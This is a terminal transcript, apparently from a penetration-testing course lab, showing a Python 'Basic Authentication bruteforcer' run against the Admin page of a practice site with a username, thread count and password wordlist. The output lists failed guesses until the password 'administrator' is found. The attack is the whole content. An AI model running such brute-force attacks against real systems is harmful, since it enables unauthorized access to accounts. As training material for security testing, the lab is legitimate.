 pentester@pentester-packt: ~/Desktop/Examples/Section-5
pentester@pentester-packt:~$ cd Desktop/Examples/Section-5
pentester@pentester-packt:~/Desktop/Examples/Section-5$ python back2basics.py -w
 http://www.scruffybank.com/Admin -u admin -t 5 -f pass.txt
***************************************
* Basic Authentication bruteforcer 1.0*
***************************************
-admin-
Not valid admin
-asdmini=-
Not valid asdmini=
-userman-
Not valid userman
-manager-
Not valid manager
-powerful-
Not valid powerful
-test-
Not valid test
-administrator-
[+] Password found - administrator  - !!!
pentester@pentester-packt:~/Desktop/Examples/Section-5$